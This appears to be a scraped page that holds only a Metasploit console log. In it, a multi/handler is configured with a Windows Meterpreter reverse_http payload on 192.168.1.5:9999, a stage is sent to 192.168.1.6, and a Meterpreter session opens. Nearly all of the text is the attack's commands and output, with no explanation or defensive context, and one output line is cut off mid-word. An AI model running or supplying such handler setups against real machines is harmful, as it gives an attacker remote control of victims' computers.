 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 192.168.1.5
lhost => 192.168.1.5
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.1.5:9999
[!] http://192.168.1.5:9999 handling request from 192.168.1.6; (UUID: vm5kyzgc) Without a database connected that payload UUID tr
not work!
[*] http://192.168.1.5:9999 handling request from 192.168.1.6; (UUID: vm5kyzgc) Staging x86 payload (176220 bytes) ...
[!] http://192.168.1.5:9999 handling request from 192.168.1.6; (UUID: vm5kyzgc) Without a database connected that payload UUID tr
not work!
[*] Meterpreter session 1 opened (192.168.1.5:9999 -> 127.0.0.1 ) at 2022-03-18 16:29:16 +0800
meterpreter >
Add Edit Remove Restart Help